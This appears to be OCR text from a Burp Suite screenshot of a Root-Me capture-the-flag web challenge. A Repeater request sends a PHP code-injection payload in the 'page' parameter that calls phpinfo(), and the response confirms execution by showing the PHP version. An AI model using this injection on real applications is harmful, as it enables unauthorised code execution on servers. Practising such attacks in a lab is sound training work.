 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
52 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch47/
Type Name Value
URL page ','exp') || phpinfo() || strpos('
Cookie user_session ff283e69-caf0-47ea-aeaf-ab1fd8eff219
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
PHP Version 5.3.17